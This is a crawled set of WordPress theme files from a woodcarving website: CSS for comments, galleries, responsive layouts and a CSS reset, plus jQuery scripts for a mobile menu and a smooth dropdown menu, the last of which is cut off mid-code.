    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    border-radius:5px;
    padding:5px;
}
ol.commentlist li.comment .comment-meta a {
    color:#5d5d5c;
    text-decoration:none !important;
}
ol.commentlist li.comment p {
    line-height:22px;
    margin-top:5px;
    color:#6b6d6b;
    margin-bottom:40px;
}
ol.commentlist li.comment ul.children li.depth-2 {
    margin:0 0 0px 50px;
}
ol.commentlist li.comment ul.children li.depth-3 {
    margin:0 0 0px 50px;
}
ol.commentlist li.comment ul.children li.depth-4 {
    margin:0 0 0px 50px;
}
ol.commentlist li.comment ul.children li.depth-5 {
    margin:0 0 0px 50px;
}
.comment-meta.commentmetadata {
    margin-top:10px;
}
ol.commentlist li.comment .reply {
    position:absolute;
    left:20px;
    bottom:-46px;
    width:88px;
    height:58px;
    margin-top:15px;
    margin-bottom:20px;
    cursor:pointer;
}
ol.commentlist li.comment .reply a {
    cursor:pointer;
    color:6c6c6c;
}
ol.commentlist li.comment ul.children {
    list-style:none;
    text-indent:0;
    margin:1em 0 0;
}
.comment-nav {
    height:20px;
    padding:5px;
}
.comment-nav a:link, .comment-nav a:visited {
    color:#f96e02;
}
#respond {
    padding:0px 0px;
    margin:10px 0px;
}
#respond h3 {
    font-size:22px;
    color:#000;
    font-weight:bold;
    padding-top:10px;
    padding-bottom:10px;
}
#commentform {
    margin-bottom:50px;
}
#commentform p {
    color:#444;
}
#commentform a {
    color:#0454A8;
    margin-top:15px;
    margin-bottom:0;
}
#respond label {
    display:block;
    margin-right:15px;
    margin-bottom:10px;
    color:#9b9494;
    font-size: 14px;
}
#respond .required {
}
#respond label small {
    font-size:10px;
}
#respond input {
    border:none;
    color:#989898;
    background:#000;
    font-size:13px;
    padding:8px 10px;

}

#respond .required {
    /* display:none;*/
}
p.comment-notes{
    display:none;
}




/* Commentform Style
-------------------------------------------------------*/
#commentform input[type="text"] {
    width:80%;
    height:29px;
    border:none;
    padding:5px 0;
    background-color:#f0f0f0;
    padding-left:10px;
    padding-right:10px;

}
#commentform input[type="text"]:focus, textarea#comment:focus {
    background-color:#f0f0f0;
}
input#commentSubmit {
    border:none;
    color:#fff;
    margin-top:25px;
    background:#000;
    width:115px;
    height:35px;
    text-align:center;
    font-size:16px;
    padding:5px 0;
    border-radius:3px;

}
input#commentSubmit:hover {
    opacity:0.5;
}
textarea#comment {
    border:1px solid #d9dada;
    width:97%;
    background-color:#f0f0f0;
    height:235px;
    padding:5px 5px;
    color:#555;
    clear:both;
    border:none;
}

p.form-allowed-tags{
    display:none;
}


#respond input[type="submit"] {
    cursor: pointer;
    border: none;
    color: #fff;
    background:#d67a02;
    font-size: 13px;
    padding: 8px 10px;
    border-radius: 5px;
    text-shadow:0 1px 0 #555;
    border-radius:5px;
    -webkit-transition:all 1s linear;
    -moz-transition:all 1s linear;
    -o-transition:all 1s linear;
    margin-top:15px;
    font-weight: bold;
}

#respond input[type="submit"]:hover {
    background-color:#f0f0f0;
    color:#6f6f6f;
    text-shadow:none;
    border:1px solide #000;
}


#nav-single {
    overflow:hidden;
    margin-bottom:20px;
}
.nav-previous {
    float: left;
    width: 50%;
}
.nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
blockquote {
    padding-left:60px;
    min-height:40px;
    background:url(images/blockqoute.png) no-repeat;
}
blockquote {
    margin-top:40px;
    margin-bottom:40px;
}
blockquote img {
    float: left;
    margin-right:15px;
}
.sticky {
}
.gallery-caption {
    color: #666;
    font-family: Georgia, serif;
    font-size: 12px;
}
.bypostauthor {
}
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter, div.aligncenter {
    display:block;
    margin: 5px auto 5px auto;
}
.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float:left;
    margin: 5px 20px 20px 0;
}
.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
a img.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float:left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
/* Wp Calendar Style 
================================*/
.wp-caption {
    background:#fff;
    border:1px solid #f0f0f0;
    width:96%;
    text-align:center;
    padding:5px 3px 10px;
}
.wp-caption.alignright {
    margin:5px 0 20px 20px;
}
.wp-caption img {
    border:0 none;
    height:auto;
    max-width:98.5%;
    width:auto;
    margin:0;
    padding:0;
}
.wp-caption p.wp-caption-text {
    font-size:11px;
    line-height:17px;
    margin:0;
    padding:10px 4px 5px;
}
#wp-calendar caption {
    text-align: center;
    background:  #999999;
    border: 1px solid #999999;
    color: #fff;
    font-weight: bold;
    padding: 3px 0;
    width:210px;
}
#wp-calendar a {
    font-weight: bold;
    color: #999999;
}
#wp-calendar tfoot td {
    background: #f4f4f4;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;

}
#wp-calendar td{
    padding-left:8px;
}

#wp-calendar th{
    padding-left:8px;
}

.footer #calendar_wrap {
    display: block;
    margin-bottom: 30px;
    background:  #000000;
    width:212px;
}
.sidebar #calendar_wrap{
    margin-left:0px;
    margin-bottom:30px;
}
.sidebar #wp-calendar caption{
    width:245px;

}



/*-----------fullwidth and gallery page--------------*/
.fullwidth {
    padding-bottom:35px;
}
.fullwidth h1.page-title {
    margin-bottom:30px;
}
.gallery h1.page-title {
    margin-bottom:22px;
    margin-top:10px;
}
.gallery .thumbnail {
    list-style-type:none;
    overflow:hidden;
    margin:0 auto;
    padding:0px;
    width:966px;
    padding-top:20px;
}
.gallery .thumbnail li {
    margin:0px;
    float:left;
    background:none;
    padding-bottom:18px;
    margin-bottom:25px;
    margin-right:35px;
}
.gallery .thumbnail li img {
    height:180px;
    width:260px;
    border:10px solid #f2f2f2;
    border-radius:4px;
    -webkit-transition:all 1.5s linear;
    -moz-transition:all 1.5s linear;
    -o-transition:all 1.5s linear;
    moz-box-shadow:0px 1px 2px #ccc;
    -webkit-box-shadow:0px 1px 8px #ccc;
    box-shadow:0px 1px 2px #ccc;
}
.gallery .thumbnail li img:hover {
    border:10px solid #ffba00;
}
.gallery ul.thumbnail li a {
    color:#818080;
    font-size:11px;
}
.portfolio .portfolio-thumbnail {
    list-style-type:none;
    overflow:hidden;
    margin:0 auto;
    padding:0px;
    width:966px;
    padding-top:20px;
}
.portfolio .portfolio-thumbnail .portfolio-item {
    margin:0px;
    width:260px;
    float:left;
    background:none;
    padding-bottom:18px;
    margin-bottom:20px;
    margin-right:48px;

}
.portfolio .portfolio-thumbnail .portfolio-item img {
    height:180px;
    width:270px;
    margin-bottom:20px;
}
.portfolio .portfolio-thumbnail .portfolio-item h4 {
    margin-bottom:11px;
}
.portfolio .portfolio-thumbnail .portfolio-item p {
    margin-bottom:0px;
}

/*=======================================================*/
/* Responsive Dropdown Menu Style */
/*=======================================================*/
.it_mobile_menu li{
    margin: 0;
}
.it_mobile_menu li a {
    font-size: 12px;
    text-decoration: none;
    text-transform: capitalize;
    text-shadow:none;
    border-bottom: 1px solid #e2e0e0;
    margin: 0 !important;
}
.it_mobile_menu li:last-child a{
    border-bottom:none; 
    padding-bottom: 15px;
}
.it_mobile_menu li a:hover {
    color: #2565ac;
}
.it_mobile_menu > li.current_page_item > a {
    color: #2565ac;
}
#mobile_menu {
    width: 318px;
    border: 1px solid #e2e0e0 !important;
    left: -1px;
    padding: 0;
    padding-bottom: 20px;
    background: #f8f8f8;
    top: 42px !important;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border-top-left-radius: 0px;
    -moz-border-radius-topleft: 0px;
    border-top-right-radius: 0px;
    -webkit-border-top-left-radius: 0px;
    -moz-border-radius-topright: 0px;
    -webkit-border-top-right-radius: 0px;
    z-index: 9999px;
    list-style:none;
}
#mobile_menu ul {
    list-style:none;
}
.it_mobile_menu {
    position: absolute;
    top: 46px !important;
    left: 3px;
    z-index: 1000;
    display: none;
    text-align: left;
}

.it_mobile_menu ul {
    display: block !important;
    visibility: visible !important;
    border-bottom: 1px solid #e2e0e0;
}
.it_mobile_menu ul li a{
    margin-left:12px !important; 
    padding-top: 12px !important;
    padding-bottom: 4px !important;
}
.it_mobile_menu ul li:last-child a{
    padding-bottom: 10px !important;
}
.it_mobile_menu ul a{

    border-bottom: none;
}
.mobile_nav {
    color: #3B3B3B;
    display: none;
    background: #f8f8f8;
    border: 1px solid #e2e0e0;
    position: relative;
    padding: 15px 22px 11px 46px;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: bold;
    width:250px;
}
.mobile_nav:before, .mobile_nav:after {
    content: '';
    position: absolute;
    top: 0;
    width: 2px;
    height: 100%;
}
.mobile_nav:before {
    left: 0;
}
.mobile_nav:after {
    right: 0;
}
.mobile_nav:hover {
    text-decoration: none;
    color:#3B3B3B;
}
.mobile_nav > span {
    display: block;
    width: 15px;
    height: 10px;
    background: url(images/responsive_arrow.png) no-repeat;
    position: absolute;
    top: 19px;
    left: 63px;
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.mobile_nav.opened > span {
    -moz-transform: rotate(-180deg);
    -webkit-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
}


/*--------------------------------------------------------------------*/
/* Auto Flexible Layout */
/*--------------------------------------------------------------------*/
@media only screen and (min-width: 767px) {    
    .flexslider .slides img {
        width: 100%;
        height:332px;
    }
    .flex-caption {
        width: 96%;
        height:332px;
    }

}
@media only screen and (min-width: 768px) and (max-width: 959px) {
    .gallery .thumbnail {
        list-style-type:none;
        overflow:hidden;
        margin:0 auto;
        padding:0px;
        width:650px;
        padding-top:20px;
    }
    .portfolio .portfolio-thumbnail {
        list-style-type:none;
        overflow:hidden;
        margin:0 auto;
        padding:0px;
        width:650px;
        padding-top:20px;
    }
    h1.page-title {
        text-align:center;
    }
    .searchform input[type="submit"] {
        position:absolute;
        right:25px;
        top:0px;
    }

    #wp-calendar caption {
        width: 173px;
    }
    .footer #calendar_wrap {
        width: 175px;
    }

}
@media only screen and (max-width: 767px) {
    .flexslider .slides img {
        width: 100%;
    }
    .flex-caption {
        width: 88%;
        height:auto;
        padding-bottom:25px;
        margin-right:30px;
    }


    .flexslider .sliders{
        margin-right:100px !important;
    }
    .pagination {
        width:150px;
        position:absolute;
        left:85px;
        bottom:60px;
        z-index:1000;
    }
    .gallery .thumbnail {
        list-style-type:none;
        overflow:hidden;
        margin:0 auto;
        padding:0px;
        width:600px;
        padding-top:20px;
    }
    .portfolio .portfolio-thumbnail {
        list-style-type:none;
        overflow:hidden;
        margin:0 auto;
        padding:0px;
        width:600px;
        padding-top:20px;
    }    
    h1.page-title {
        text-align:center;
    }
    #contactForm input[type="text"], #contactForm textarea {
        width:580px;
        background-color:#f0f0f0;
        border:none;
    }

    .sidebar {
        margin-left:15px !important;

    }




}
@media only screen and (min-width: 480px) and (max-width: 767px) {
    .menu_wrapper {
        margin:0;
        padding:0;
        margin-bottom:35px;
    }

    #mobile_menu {
        width: 318px;
        text-align:center;
        margin-left:0;
    }
    .mobile_nav {
        width:250px;
        margin-bottom:0;
        margin-top:4px;
    } 
    ul.ddsmoothmenu {
        display: none;
    }
    .it_mobile_menu a {
        display: block;
        padding-left:0px;
        color: #3B3B3B;
        padding-top: 7px;
        padding-bottom: 7px;
    }

    .ddsmoothmenu .sub-menu{
        margin-left:100px !important;
        visibility:hidden;
    }
    .ddsmoothmenu .sub-menu li{
        margin: 0 !important;
        padding: 0 !important;
        margin-left:200px !important;
        clear:both;
        left:20px;
    }
    .mobile_nav {
        display: inline-block;
        text-shadow: 1px 1px 0 #fff;
    }
    .ddsmoothmenu {
        text-align: center;
    }
    li.depth-4 ul.children {
        padding-left: 0;
    }
    #menu li {
        float:none !important;
    }
    #MainNav {
        text-align:center;
    }

    .logo {
        margin: 5px auto 5px auto;
        text-align:center;
        margin-bottom:20px;

    }

    .flexslider .slides img {
        width: 100%;
    }
    .flex-caption {
        width: 88%;
        height:auto;
        padding-bottom:25px;
        margin-right:30px;
    }
    .flexslider .sliders{
        margin-right:100px !important;
    }
    .pagination {
        width:150px;
        position:absolute;
        left:85px;
        bottom:60px;
        z-index:1000;
    }


    .gallery .thumbnail {
        list-style-type:none;
        overflow:hidden;
        margin:0 auto;
        padding:0px;
        width:320px;
        padding-top:20px;
    }
    .portfolio .portfolio-thumbnail {
        list-style-type:none;
        overflow:hidden;
        margin:0 auto;
        padding:0px;
        width:320px;
        padding-top:20px;
    }
    .sidebar {
        margin-left:15px;
    }
    #contactForm input[type="text"], #contactForm textarea {
        width:400px;
        background-color:#f0f0f0;
        border:none;
    }
    .searchform input[type="submit"] {
        position:absolute;
        right:20px !important;
        top:0px;
    }

    .content-bar .post .postimg{
        float:none;
        margin-bottom:10px;
    } 
    #contactForm input[type="text"], #contactForm textarea {
        width:580px;
        background-color:#f0f0f0;

    }
    #contactForm {
        padding-bottom:20px;
    }


}

@media only screen and (max-width: 480px) {
    .menu_wrapper {
        margin:0;
        padding:0;
        margin-bottom:35px;
    }

    #mobile_menu {
        width:224px;
        text-align:center;
        margin-left:0;
    }
    .mobile_nav {
        width:156px;
        margin-bottom:0;
        margin-top:4px;
    } 
    ul.ddsmoothmenu {
        display: none;
    }
    .it_mobile_menu a {
        display: block;
        padding-left:0px;
        color: #3B3B3B;
        padding-top: 7px;
        padding-bottom: 7px;
    }

    .ddsmoothmenu .sub-menu{
        margin-left:100px !important;
        visibility:hidden;
    }
    .ddsmoothmenu .sub-menu li{
        margin: 0 !important;
        padding: 0 !important;
        margin-left:200px !important;
        clear:both;
        left:20px;
    }
    .mobile_nav {
        display: inline-block;
        text-shadow: 1px 1px 0 #fff;
    }
    .ddsmoothmenu {
        text-align: center;
    }
    li.depth-4 ul.children {
        padding-left: 0;
    }
    #menu li {
        float:none !important;
    }
    #MainNav {
        text-align:center;
    }

    .mobile_nav > span {
        left: 25px;
    }



    .logo {
        margin: 5px auto 5px auto;
        text-align:center;
        margin-bottom:20px;
    }

    .flexslider .slides img {
        width: 100%;
    }
    .flex-caption {
        width: 88%;
        height:auto;
        padding-bottom:25px;
        margin-right:30px;
    }
    .flexslider .sliders{
        margin-right:100px !important;
    }
    .pagination {
        width:150px;
        position:absolute;
        left:85px;
        bottom:60px;
        z-index:1000;
    }
    .gallery .thumbnail {
        list-style-type:none;
        overflow:hidden;
        margin:0 auto;
        padding:0px;
        width:320px;
        padding-top:20px;

    }
    .portfolio .portfolio-thumbnail {
        list-style-type:none;
        overflow:hidden;
        margin:0 auto;
        padding:0px;
        width:320px;
        padding-top:20px;
    }

    .sidebar {
        margin-left:15px;
    }
    .content-bar .post .postimg{
        float:none;
        margin-bottom:10px;
    } 
    .content-bar .post .postimg {
        width: 241px;
    }
    .index-content img {
        width:248px !important;
    }
    #contactForm input[type="text"], #contactForm textarea {
        width:580px;
        background-color:#f0f0f0;

    }

    #contactForm {
        padding-bottom:20px;
    }

    textarea#comment {
        width: 84%;
    }

}


--- FILE ---
content_type: text/css
request_url: https://woodcarvingsculpture.com/wp-content/themes/default/css/reset.css
body_size: 1267
content:
 /* #XHTML, HTML4, HTML5 Reset
================================================== */
a,
abbr,
acronym,
address,
applet,
article,
aside,
audio,
b,
big,
blockquote,
body,
canvas,
caption,
center,
cite,
code,
dd,
del,
details,
dfn,
dialog,
div,
dl,
dt,
em,
embed,
fieldset,
figcaption,
figure,
font,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hgroup,
hr,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
mark,
menu,
meter,
nav,
object,
ol,
output,
p,
pre,
progress,
q,
rp,
rt,
ruby,
s,
samp,
section,
small,
span,
strike,
strong,
sub,
summary,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
time,
tr,
tt,
u,
ul,
var,
video,
xmp {
  border: 0;
  margin: 0;
  padding: 0;
  font-size: 100%;
}
html,
body {
  height: 100%;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
/*
  Override the default (display: inline) for
  browsers that do not recognize HTML5 tags.
  IE8 (and lower) requires a shiv:
  https://ejohn.org/blog/html5-shiv
*/
  display: block;
}
b,
strong {
/*
  Makes browsers agree.
  IE + Opera = font-weight: bold.
  Gecko + WebKit = font-weight: bolder.
*/
  font-weight: bold;
}
img {
  color: transparent;
  font-size: 0;
  vertical-align: middle;
/*
  For IE.
  https://css-tricks.com/ie-fix-bicubic-scaling-for-images
*/
  -ms-interpolation-mode: bicubic;
}
ol,
ul {
  list-style: none;
}
li {
/*
  For IE6 + IE7:
  "display: list-item" keeps bullets from
  disappearing if hasLayout is triggered.
*/
  display: list-item;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
th,
td,
caption {
  font-weight: normal;
  vertical-align: top;
  text-align: left;
}
q {
  quotes: none;
}
q:before,
q:after {
  content: '';
  content: none;
}
sub,
sup,
small {
  font-size: 75%;
}
sub,
sup {
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
svg {
/*
  For IE9. Without, occasionally draws shapes
  outside the boundaries of <svg> rectangle.
*/
  overflow: hidden;
}
 /* #Basic Html
================================================== */
pre,
code {
  font-family: 'DejaVu Sans Mono', Menlo, Consolas, monospace;
}
hr {
  border: 0 #ccc solid;
  border-top-width: 1px;
  clear: both;
  height: 0;
}
 /* #Headings
================================================== */
h1 {
  font-size: 25px;
}
h2 {
  font-size: 23px;
}
h3 {
  font-size: 21px;
}
h4 {
  font-size: 19px;
}
h5 {
  font-size: 17px;
}
h6 {
  font-size: 15px;
}
/*----------------------------------------------------------------------------------------------------*/
 /* #Spacing
================================================== */
ol {
  list-style: decimal;
}
ul {
  list-style: disc;
}
li {
  margin-left: 30px;
}
p,
dl,
hr,
h1,
h2,
h3,
h4,
h5,
h6,
ol,
ul,
pre,
table,
address,
fieldset,
figure {
  margin-bottom: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://woodcarvingsculpture.com/wp-content/themes/default/css/layout.css
body_size: 1372
content:
/* * Responsive Grid System * Author: https://www.inkthemes.com * * Inspiration and based on: * https://960.gs and https://fluid24.org/*//* #Main wrapper to contain all elements================================================== *//* #Container class================================================== */.container_24 {    max-width:980px;    margin:0 auto;    position: relative;padding: 0;}/* #24 Grid columns reset defaults================================================== */.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12,.grid_13,.grid_14,.grid_15,.grid_16,.grid_17,.grid_18,.grid_19,.grid_20,.grid_21,.grid_22,.grid_23,.grid_24 {    display: inline;    float: left;    margin-left: 0.5%;    margin-right: 0.5%;}/* (Alpha ~ First, Omega ~ Last) */.alpha {    margin-left: 0;}.omega {    margin-right: 0;}/* #24 Grid columns================================================== */.container_24 .grid_1   { width: 3.167%  ;}.container_24 .grid_2   { width: 7.333%  ;}.container_24 .grid_3   { width: 11.5%   ;}.container_24 .grid_4   { width: 15.667% ;}.container_24 .grid_5   { width: 19.833% ;}.container_24 .grid_6   { width: 24%     ;}.container_24 .grid_7   { width: 28.167% ;}.container_24 .grid_8   { width: 32.333% ;}.container_24 .grid_9   { width: 36.5%   ;}.container_24 .grid_10 { width: 40.667% ;}.container_24 .grid_11 { width: 44.833% ;}.container_24 .grid_12 { width: 49%     ;}.container_24 .grid_13 { width: 53.167% ;}.container_24 .grid_14 { width: 57.333% ;}.container_24 .grid_15 { width: 61.5%   ;}.container_24 .grid_16 { width: 65.667% ;}.container_24 .grid_17 { width: 69.833% ;}.container_24 .grid_18 { width: 74%     ;}.container_24 .grid_19 { width: 78.167% ;}.container_24 .grid_20 { width: 82.333% ;}.container_24 .grid_21 { width: 86.5%   ;}.container_24 .grid_22 { width: 90.667% ;}.container_24 .grid_23 { width: 94.833% ;}.container_24 .grid_24 { width: 99%     ;}/* #Sub grid reset default================================================== */.grid_sub_1,.grid_sub_2,.grid_sub_3,.grid_sub_4,.grid_sub_5,.grid_sub_6,.grid_sub_7,.grid_sub_8,.grid_sub_9,.grid_sub_10,.grid_sub_11,.grid_sub_12,.grid_sub_13,.grid_sub_14,.grid_sub_15,.grid_sub_16,.grid_sub_17,.grid_sub_18,.grid_sub_19,.grid_sub_20,.grid_sub_21,.grid_sub_22,.grid_sub_23,.grid_sub_24{    display: inline;    float: left;    margin-left: 0;    margin-right: 0;}/* #Sub grids 1 to 24================================================== */.container_24 .grid_sub_1   { width:2.25%  ;}.container_24 .grid_sub_2   { width:6.5%   ;}.container_24 .grid_sub_3   { width:10.75% ;}.container_24 .grid_sub_4   { width:15%    ;}.container_24 .grid_sub_5   { width:19.25% ;}.container_24 .grid_sub_6   { width:23.5%  ;}.container_24 .grid_sub_7   { width:27.75% ;}.container_24 .grid_sub_8   { width:32%    ;}.container_24 .grid_sub_9   { width:36.25% ;}.container_24 .grid_sub_10 { width:40.5%  ;}.container_24 .grid_sub_11 { width:44.75% ;}.container_24 .grid_sub_12 { width:49%    ;}.container_24 .grid_sub_13 { width:53.25% ;}.container_24 .grid_sub_14 { width:57.5%  ;}.container_24 .grid_sub_15 { width:61.75% ;}.container_24 .grid_sub_16 { width:66%    ;}.container_24 .grid_sub_17 { width:70.25% ;}.container_24 .grid_sub_18 { width:74.5%  ;}.container_24 .grid_sub_19 { width:78.75% ;}.container_24 .grid_sub_20 { width:83%    ;}.container_24 .grid_sub_21 { width:87.25% ;}.container_24 .grid_sub_22 { width:91.5%  ;}.container_24 .grid_sub_23 { width:95.75% ;}.container_24 .grid_sub_24 { width:100%   ;}/* #Special Classes for sub element================================================== */.sub_alpha { margin-right: 1%;}.sub_omega { margin-left: 1%;}.sub_middle { margin-left: 1%; margin-right: 1%;}/* #Clear Floated Elements================================================== */.clear {    clear: both;    display: block;    overflow: hidden;    visibility: hidden;    width: 0;    height: 0;}/* #Clearfix================================================== */.clearfix:after {    visibility: hidden;    display: block;    font-size: 0;    content: " ";    clear: both;    height: 0;}* html .clearfix             { zoom: 1; } /* IE6 */*:first-child+html .clearfix { zoom: 1; } /* IE7 *//* #Tablet (Portrait)================================================== *//* Note: Design for a width of 768px */@media only screen and (min-width: 768px) and (max-width: 959px) {}/* #Mobile (Portrait)================================================== *//* Note: Design for a width of 767px */@media only screen and (min-width: 480px) and (max-width: 767px) {}/* #Mobile (Landscape)================================================== *//* Note: Design for a width of 480px */@media only screen and (max-width: 767px) {    .container_24 .grid_1 ,    .container_24 .grid_2 ,    .container_24 .grid_3 ,    .container_24 .grid_4 ,    .container_24 .grid_5 ,    .container_24 .grid_6 ,    .container_24 .grid_7 ,    .container_24 .grid_8 ,    .container_24 .grid_9,    .container_24 .grid_10 ,    .container_24 .grid_11 ,    .container_24 .grid_12 ,    .container_24 .grid_13 ,    .container_24 .grid_14 ,    .container_24 .grid_15 ,    .container_24 .grid_16,    .container_24 .grid_17 ,    .container_24 .grid_18 ,    .container_24 .grid_19 ,    .container_24 .grid_20 ,    .container_24 .grid_21,    .container_24 .grid_22,    .container_24 .grid_23 ,    .container_24 .grid_24 { width:99%;}    /* sub fluid 24 grids 100% */    .container_24 .grid_sub_1,    .container_24 .grid_sub_2,    .container_24 .grid_sub_3,    .container_24 .grid_sub_4,    .container_24 .grid_sub_5 ,    .container_24 .grid_sub_6 ,    .container_24 .grid_sub_7,    .container_24 .grid_sub_8 ,    .container_24 .grid_sub_9 ,    .container_24 .grid_sub_10 ,    .container_24 .grid_sub_11,    .container_24 .grid_sub_12 ,    .container_24 .grid_sub_13 ,    .container_24 .grid_sub_14 ,    .container_24 .grid_sub_15 ,    .container_24 .grid_sub_16 ,    .container_24 .grid_sub_17 ,    .container_24 .grid_sub_18 ,    .container_24 .grid_sub_19 ,    .container_24 .grid_sub_20 ,    .container_24 .grid_sub_21 ,    .container_24 .grid_sub_22 ,    .container_24 .grid_sub_23,    .container_24 .grid_sub_24 { width:100%   ;}    .sub_alpha {margin-right:0;}    .sub_omega {margin-left:0;}    .sub_middle {margin-left:0;margin-right:0;}}

--- FILE ---
content_type: application/javascript
request_url: https://woodcarvingsculpture.com/wp-content/themes/default/js/mobile-menu.js?ver=4.1.1
body_size: 473
content:
/**
 * Mobile Menu
 * Copyright (c) 2012 InkThemes
 * Licensed under the GPL
 */
(function(jQuery) {
    $it_mobile_nav = jQuery('#MainNav .mobile_nav'),
            $it_nav_list = jQuery('#MainNav ul.ddsmoothmenu');
    jQuery(document).ready(function() {
        it_menu($it_nav_list, $it_mobile_nav, 'mobile_menu', 'it_mobile_menu');
        function it_menu(menu, append_to, menu_id, menu_class) {
            var $menu_nav;
            menu.clone().attr('id', menu_id).removeClass().attr('class', menu_class).appendTo(append_to);
            $menu_nav = append_to.find('> ul');
            $menu_nav.find('li:first').addClass('it_first_menu_item');
            append_to.click(function() {
                if (jQuery(this).hasClass('closed')) {
                    jQuery(this).removeClass('closed').addClass('opened');
                    $menu_nav.slideDown(500);
                } else {
                    jQuery(this).removeClass('opened').addClass('closed');
                    $menu_nav.slideUp(500);
                }
                return false;
            });
            append_to.find('a').click(function(event) {
                event.stopPropagation();
            });
        }
    });
})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://woodcarvingsculpture.com/wp-content/themes/default/js/ddsmoothmenu.js?ver=4.1.1
body_size: 2898
content:
// JavaScript Document//** Smooth Navigational Menu- By Dynamic Drive DHTML code library: https://www.dynamicdrive.com//** Script Download/ instructions page: https://www.dynamicdrive.com/dynamicindex1/ddlevelsmenu///** Menu created: Nov 12, 2008//** Dec 12th, 08" (v1.01): Fixed Shadow issue when multiple LIs within the same UL (level) contain sub menus: https://www.dynamicdrive.com/forums/showthread.php?t=39177&highlight=smooth//** Feb 11th, 09" (v1.02): The currently active main menu item (LI A) now gets a CSS class of ".selected", including sub menu items.//** May 1st, 09" (v1.3)://** 1) Now supports vertical (side bar) menu mode- set "orientation" to 'v'//** 2) In IE6, shadows are now always disabled//** July 27th, 09" (v1.31): Fixed bug so shadows can be disabled if desired.//** Feb 2nd, 10" (v1.4): Adds ability to specify delay before sub menus appear and disappear, respectively. See showhidedelay variable belowvar ddsmoothmenu = {//Specify full URL to down and right arrow images (23 is padding-right added to top level LIs with drop downs):    arrowimages: {down: ['downarrowclass', 'images/down.gif', ], right: ['rightarrowclass', 'images/right.gif']},    transition: {overtime: 200, outtime: 200}, //duration of slide in/ out animation, in milliseconds    shadow: {enable: true, offsetx: 5, offsety: 5}, //enable shadow?    showhidedelay: {showdelay: 100, hidedelay: 200}, //set delay in milliseconds before sub menus appear and disappear, respectively///////Stop configuring beyond here///////////////////////////    detectwebkit: navigator.userAgent.toLowerCase().indexOf("applewebkit") != -1, //detect WebKit browsers (Safari, Chrome etc)    detectie6: document.all && !window.XMLHttpRequest,    getajaxmenu: function($, setting) { //function to fetch external page containing the panel DIVs        var $menucontainer = $('#' + setting.contentsource[0]) //reference empty div on page that will hold menu        $menucontainer.html("Loading Menu...")        $.ajax({            url: setting.contentsource[1], //path to external menu file            async: true,            error: function(ajaxrequest) {                $menucontainer.html('Error fetching content. Server Response: ' + ajaxrequest.responseText)            },            success: function(content) {                $menucontainer.html(content)                ddsmoothmenu.buildmenu($, setting)            }        })    },    buildmenu: function($, setting) {        var smoothmenu = ddsmoothmenu        var $mainmenu = $("#" + setting.mainmenuid + " ul") //reference main menu UL        $mainmenu.parent().get(0).className = setting.classname || "ddsmoothmenu"        var $headers = $mainmenu.find("ul").parent()        $headers.hover(                function(e) {                    $(this).children('a:eq(0)').addClass('selected')                },                function(e) {                    $(this).children('a:eq(0)').removeClass('selected')                }        )        $headers.each(function(i) { //loop through each LI header            var $curobj = $(this).css({zIndex: 100 - i}) //reference current LI header            var $subul = $(this).find('ul:eq(0)').css({display: 'block'})            $subul.data('timers', {})            this._dimensions = {w: this.offsetWidth, h: this.offsetHeight, subulw: $subul.outerWidth(), subulh: $subul.outerHeight()}            this.istopheader = $curobj.parents("ul").length == 1 ? true : false //is top level header?            $subul.css({top: this.istopheader && setting.orientation != 'v' ? this._dimensions.h + "px" : 0})            $curobj.children("a:eq(0)").css(this.istopheader ? {paddingRight: smoothmenu.arrowimages.down[2]} : {}).append(//add arrow images                    '<span class="' + (this.istopheader && setting.orientation != 'v' ? smoothmenu.arrowimages.down[0] : smoothmenu.arrowimages.right[0])                    + '" ></span>'                    )            if (smoothmenu.shadow.enable) {                this._shadowoffset = {x: (this.istopheader ? $subul.offset().left + smoothmenu.shadow.offsetx : this._dimensions.w), y: (this.istopheader ? $subul.offset().top + smoothmenu.shadow.offsety : $curobj.position().top)} //store this shadow's offsets                if (this.istopheader)                    $parentshadow = $(document.body)                else {                    var $parentLi = $curobj.parents("li:eq(0)")                    $parentshadow = $parentLi.get(0).$shadow                }                this.$shadow = $('<div class="ddshadow' + (this.istopheader ? ' toplevelshadow' : '') + '"></div>').prependTo($parentshadow).css({left: this._shadowoffset.x + 'px', top: this._shadowoffset.y + 'px'})  //insert shadow DIV and set it to parent node for the next shadow div            }            $curobj.hover(                    function(e) {                        var $targetul = $subul //reference UL to reveal                        var header = $curobj.get(0) //reference header LI as DOM object                        clearTimeout($targetul.data('timers').hidetimer)                        $targetul.data('timers').showtimer = setTimeout(function() {                            header._offsets = {left: $curobj.offset().left, top: $curobj.offset().top}                            var menuleft = header.istopheader && setting.orientation != 'v' ? 0 : header._dimensions.w                            menuleft = (header._offsets.left + menuleft + header._dimensions.subulw > $(window).width()) ? (header.istopheader && setting.orientation != 'v' ? -header._dimensions.subulw + header._dimensions.w : -header._dimensions.w) : menuleft //calculate this sub menu's offsets from its parent                            if ($targetul.queue().length <= 1) { //if 